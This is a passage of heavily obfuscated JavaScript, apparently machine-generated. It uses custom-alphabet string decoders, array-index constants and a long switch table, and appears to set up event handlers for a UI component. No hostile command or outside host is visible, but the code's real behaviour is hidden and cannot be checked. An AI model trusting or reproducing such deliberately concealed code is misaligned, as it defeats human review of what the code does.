kiQLMR(0x6a):return UiekLz[kiQLMR(q92_e0u[0x8e])];case kiQLMR(0x6c):return UiekLz[kiQLMR(q92_e0u[0x7])+q92_e0u[0x3a]];case kiQLMR(0x6e):return UiekLz[kiQLMR(q92_e0u[0x50])];case kiQLMR(0x70):return UiekLz[kiQLMR(0x71)];case kiQLMR(q92_e0u[0xd4]):return UiekLz[kiQLMR(0x73)+q92_e0u[0xd0]];case kiQLMR(q92_e0u[0x8c]):return UiekLz[kiQLMR(0x75)];case kiQLMR(0x76):return UiekLz[kiQLMR(0x77)];case kiQLMR(q92_e0u[0xaa]):return UiekLz[kiQLMR(0x79)];case kiQLMR(q92_e0u[0xb0])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x7b)];case kiQLMR(0x7c)+q92_e0u[0x25]:return UiekLz[kiQLMR(0x7d)];case kiQLMR(q92_e0u[0xaf]):return UiekLz[kiQLMR(q92_e0u[0x27])];case kiQLMR(q92_e0u[0x28]):return UiekLz[kiQLMR(0x81)];case kiQLMR(q92_e0u[0x56])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x83)+q92_e0u[0x22]];case kiQLMR(q92_e0u[0x36]):return UiekLz[kiQLMR(q92_e0u[0x7e])];case kiQLMR(q92_e0u[0x2e]):return UiekLz[kiQLMR(0x87)];case kiQLMR(q92_e0u[0x14]):return UiekLz[kiQLMR(q92_e0u[0xe8])+q92_e0u[0x37]];case kiQLMR(q92_e0u[0x8b])+q92_e0u[0x18]:return UiekLz[kiQLMR(0x8b)];case kiQLMR(q92_e0u[0x75]):return UiekLz[kiQLMR(0x8d)];case kiQLMR(0x8e)+q92_e0u[0x261]:return UiekLz[kiQLMR(q92_e0u[0x1a4])];case kiQLMR(0x90)+\"E\":return UiekLz[kiQLMR(q92_e0u[0xbf])];case kiQLMR(0x92):return UiekLz[kiQLMR(q92_e0u[0x80])];case kiQLMR(q92_e0u[0xfc])+q92_e0u[0x2a]:return UiekLz[kiQLMR(q92_e0u[0xfb])];case kiQLMR(0x96):return UiekLz[kiQLMR(0x97)];case kiQLMR(q92_e0u[0x8f]):return UiekLz[kiQLMR(0x99)];case kiQLMR(0x9a):return UiekLz[kiQLMR(0x9b)];case kiQLMR(0x9c):return UiekLz[kiQLMR(q92_e0u[0x19])+q92_e0u[0x13]];case kiQLMR(q92_e0u[0x42])+\"F\":return UiekLz[kiQLMR(q92_e0u[0x94])];case kiQLMR(0xa0):return UiekLz[kiQLMR(0xa1)];case kiQLMR(q92_e0u[0x4e]):return UiekLz[kiQLMR(q92_e0u[0x23])];case kiQLMR(0xa4):return UiekLz[kiQLMR(0xa5)+q92_e0u[0x2a]];case kiQLMR(q92_e0u[0x7f]):return UiekLz[kiQLMR(0xa7)];case kiQLMR(q92_e0u[0x46]):return UiekLz[kiQLMR(q92_e0u[0x115])];case kiQLMR(q92_e0u[0x34]):return UiekLz[kiQLMR(0xab)];case kiQLMR(q92_e0u[0x5a]):return UiekLz[kiQLMR(0xad)];case kiQLMR(0xae):return UiekLz[kiQLMR(0xaf)];case kiQLMR(q92_e0u[0x78]):return UiekLz[kiQLMR(q92_e0u[0x7c])];case kiQLMR(0xb2):return UiekLz[kiQLMR(0xb3)];case kiQLMR(q92_e0u[0x41]):return UiekLz[kiQLMR(0xb5)];case kiQLMR(0xb6):return UiekLz[kiQLMR(0xb7)];case kiQLMR(q92_e0u[0xc1]):return UiekLz[kiQLMR(q92_e0u[0x6f])];case kiQLMR(0xba):return UiekLz[kiQLMR(q92_e0u[0x4f])];case kiQLMR(q92_e0u[0x2f]):return UiekLz[kiQLMR(q92_e0u[0x47])];case kiQLMR(0xbe):return UiekLz[kiQLMR(0xbf)];case kiQLMR(q92_e0u[0x1a8]):return UiekLz[kiQLMR(0xc1)];case kiQLMR(0xc2):return UiekLz[kiQLMR(q92_e0u[0x35])];case kiQLMR(0xc4):return UiekLz[kiQLMR(q92_e0u[0x8d])];case kiQLMR(0xc6):return UiekLz[kiQLMR(0xc7)];case kiQLMR(0xc8)+\"l\":return UiekLz[kiQLMR(q92_e0u[0x7a])];case kiQLMR(q92_e0u[0x4c]):return UiekLz[kiQLMR(q92_e0u[0x30])];case kiQLMR(q92_e0u[0x1a1]):return UiekLz[kiQLMR(0xcd)];case kiQLMR(q92_e0u[0x4d]):return UiekLz[kiQLMR(0xcf)];case kiQLMR(0xd0):return UiekLz[kiQLMR(q92_e0u[0xbe])];case kiQLMR(q92_e0u[0xd3]):return UiekLz[kiQLMR(0xd3)+kiQLMR(0xd4)+q92_e0u[0x29]];case kiQLMR(0xd5):return UiekLz[kiQLMR(q92_e0u[0xe9])];case kiQLMR(0xd7):return UiekLz[kiQLMR(0xd8)];case kiQLMR(q92_e0u[0xb4]):return UiekLz[kiQLMR(q92_e0u[0x6b])];case kiQLMR(q92_e0u[0x1e]):return UiekLz[kiQLMR(q92_e0u[0x25b])];case kiQLMR(0xdd):return UiekLz[kiQLMR(0xde)];case kiQLMR(q92_e0u[0x2b])+\"D\":return UiekLz[kiQLMR(q92_e0u[0x1a2])]}}function HTGmMi(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"4/}bauDTcA$0LyM.IR`@nFo#_V<+v,pd~r]OJGNEiUjl9qZ^s*&?H;18%(7K5z2)tP!wX3:m6g=|Y\\\"Qh>S{BWfkC[ex\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x2c]]=q92_e0u[0x4];DDixp3[q92_e0u[0x2c]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x2c]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x2c]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x51]):return DDixp3[q92_e0u[0x1]]+DDixp3[q92_e0u[0x12]]}}function THu9Qk(){}function _nmFuQw(DDixp3,v6Mfb9=q92_e0u[0x1]){function kiQLMR(DDixp3){var v6Mfb9=\"4[wv/78?#$3]<}\\\"z>5:96!@,(u;~)^21+&x=y.`L|oUVAkBKmnDheFXNqrPSsYgbcfaEIWMGTJdZjtpQH*0_iO{CR%l\",kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,g_XoV6h,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,kE9EMRS=[],fFTEBms=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],fFTEBms|=u1oO1ua<<g_XoV6h,g_XoV6h+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS.push(fFTEBms&q92_e0u[0xc]),fFTEBms>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){kE9EMRS.push((fFTEBms|u1oO1ua<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(kE9EMRS)}function UEYLbeV(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=kiQLMR(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}K6TtnjK(bw3EU0(q92_e0u[0x4a]))[bw3EU0(q92_e0u[0x4b])](DDixp3,UEYLbeV(0xe4),{[UEYLbeV(0xe5)]:v6Mfb9,[UEYLbeV(0xe6)]:q92_e0u[0x2d]});return DDixp3}function X2UNESG(){X2UNESG=function(){}}return function(DDixp3,v6Mfb9,kiQLMR){\"use strict\";X2UNESG(m6TllSC(g_XoV6h),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x2e]]=\"wm<K9]c[H~3@o&x{7e:R(D|f+#q_lFayvX?pA>}T1=;^tISVBZz!CG.hMsnju2UNL`Jd\\\"6O%4Yg$8PWrkbEQ*0)5,i/\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2f]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x30]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x2f]];DDixp3[q92_e0u[0x5]]++){DDixp3[-q92_e0u[0x3]]=DDixp3[q92_e0u[0x2e]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[-q92_e0u[0x3]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x3]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x3]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]],DDixp3[-q92_e0u[0x30]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x30]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x30]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function g_XoV6h(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xc0])][g_XoV6h(0xe9)](g_XoV6h(0xea),{[g_XoV6h(q92_e0u[0x86])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x60])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x102])]:q92_e0u[0x31],[g_XoV6h(0xee)]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x32])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ac])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x251])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x23b])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x2c])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xf1])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xa0])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x92])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x79])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x9a])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1c8])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1cc])]:q92_e0u[0x2d],[g_XoV6h(0xfc)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x12a])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1e2])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0xc])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x44])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1c1])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1d1])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x256])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ef])]:q92_e0u[0x2d],[g_XoV6h(0x105)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x260])]:q92_e0u[0x31],[g_XoV6h(0x107)]:q92_e0u[0x4],[g_XoV6h(0x108)+g_XoV6h(0x109)]:function(){var kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x34]]=\"KHG$xkN~)BgD\\\"7>.6JmTI9|#0<Oyp(vsUal`[+Y&bnqX]hzC@tcfPV;42wj5QE}WrM1u/3*%8e!,{=FoR:_^Z?LdiAS\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]);for(kiQLMR[-q92_e0u[0x36]]=q92_e0u[0x4];kiQLMR[-q92_e0u[0x36]]<kiQLMR[q92_e0u[0x2]];kiQLMR[-q92_e0u[0x36]]++){kiQLMR[q92_e0u[0x27]]=kiQLMR[-q92_e0u[0x34]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[-q92_e0u[0x36]]]);if(kiQLMR[q92_e0u[0x27]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x35]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x35]]=kiQLMR[q92_e0u[0x27]]}else{X2UNESG(kiQLMR[q92_e0u[0x35]]+=kiQLMR[q92_e0u[0x27]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x35]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x35]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function u1oO1ua(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[g_XoV6h(q92_e0u[0x5f])](),this[u1oO1ua(q92_e0u[0x38])](),this[q92_e0u[0x37]](u1oO1ua(0x10c),u1oO1ua(0x10d)+u1oO1ua(0x10e),this[u1oO1ua(0x10f)]),this[q92_e0u[0x37]](u1oO1ua(0x110),u1oO1ua(0x111)+u1oO1ua(0x112)+u1oO1ua(0x113)+u1oO1ua(0x114)+q92_e0u[0x22e],this[u1oO1ua(0x115)+u1oO1ua(0x116)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x117)),u1oO1ua(0x118),this[u1oO1ua(0x119)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x11a)),u1oO1ua(0x11b),this[u1oO1ua(q92_e0u[0x38])]));if(!this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x5d])](u1oO1ua(0x11e))[u1oO1ua(0x11f)](u1oO1ua(0x120))&&DDixp3(u1oO1ua(0x121)+u1oO1ua(0x122))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(UiekLz);function Eobnocu(kiQLMR){var UEYLbeV=\"zXrsfqHyKBWP)~A=@#5>.%6^Cteghaw&!Z[mJlb*134MIL<Fx7Y$8vDoU]Ti{9?Q}E\\\"u_kcR0jnN+,G(S/:V`p|2dO;\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Eobnocu(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}this[u1oO1ua(q92_e0u[0x39])][UiekLz(0x124)](UiekLz(0x125)+UiekLz(0x126))[UiekLz(0x127)]({[UiekLz(0x128)+q92_e0u[0x3a]]:q92_e0u[0x3a],[UiekLz(0x129)]:UiekLz(0x12a),[UiekLz(0x12b)]:function(kiQLMR,UEYLbeV){m6TllSC(Eobnocu);function u1oO1ua(kiQLMR){var UEYLbeV=\"|_7{$t&@OCk8AWuSXQ*DRGfJ3v2MYL,Im60i)><}%\\\"PH(K:F.zU~j?9`hp!5roET=V;]d[sZ+x#ncBw^gyqelaN/1b4\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}DDixp3(this)[Eobnocu(0x12c)](Eobnocu(0x12d),\"\")}})}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]&&this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(xz2lO2f);function wEmN7Z(kiQLMR){var UEYLbeV=\"]67$>4?[a<!`&WomMNUy{129,(B_*EGnPvl:HKfZ|=z3IesFD8.C^xuOXq~cd)jA5#S+YwL%t@kbh;g/iVR0}rpJ\\\"TQ\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function xz2lO2f(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=wEmN7Z(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x132)+xz2lO2f(0x133)+xz2lO2f(0x134),this[xz2lO2f(0x135)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x136),this[xz2lO2f(0x137)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x138),this[xz2lO2f(0x139)]),this[q92_e0u[0x37]](xz2lO2f(0x13a),xz2lO2f(0x13b),this[xz2lO2f(0x13c)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x13e)+this[xz2lO2f(0x13f)],this[xz2lO2f(0x140)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x141),this[xz2lO2f(0x142)+xz2lO2f(0x143)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x144),this[xz2lO2f(0x145)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x146)+xz2lO2f(0x147)+xz2lO2f(0x148)+xz2lO2f(0x149),this[xz2lO2f(0x14a)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x14b),this[xz2lO2f(0x14c)]),this[q92_e0u[0x37]](xz2lO2f(0x14d),xz2lO2f(0x14e)+xz2lO2f(0x14f)+q92_e0u[0x211],this[xz2lO2f(0x150)]));if(!this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x152)]){m6TllSC(rxuM2i);function bw3EU0(kiQLMR){var UEYLbeV=\"dDjJNVtgpLMGZUWYOmCraKBcsFHSQRfkhnolA7<})3q^bTIeiEXy[4]{u95|2;$v.?/`*:=(>z\\\"!w1x0+6@_&,8#~P%\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function rxuM2i(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=bw3EU0(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](rxuM2i(0x153),rxuM2i(0x154),this[rxuM2i(0x155)]),this[q92_e0u[0x37]](rxuM2i(0x156),rxuM2i(0x157),this[rxuM2i(0x158)+rxuM2i(0x159)]))}if(this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x15a)]){function zSsHNJ(kiQLMR){var 